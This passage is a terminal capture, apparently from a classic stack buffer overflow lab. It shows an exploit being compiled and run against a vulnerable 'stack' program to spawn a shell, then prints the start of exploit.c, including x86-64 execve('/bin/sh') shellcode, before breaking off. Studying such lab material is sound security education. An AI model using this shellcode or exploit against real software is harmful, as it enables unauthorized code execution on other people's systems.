 ubuntu@buf64: ~
File Edit View Search Terminal Help
ubuntu@buf64:~$ ./compile.sh
ubuntu@buf64:~$ ./exploit
ubuntu@buf64:~$ ./stack
$ id
id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),27(sudo)
$ cat exploit.
cat exploit.
cat: exploit.: No such file or directory
$ cat exploit.c
cat exploit.c
/*  exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
/* fix the shell code */
char shellcode[]= "\x6a\x3b\x58\x99\x52\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x53\x54\x5f\x52\x57\
x54\x5e\x0f\x05";
unsigned long get_sp(void)
{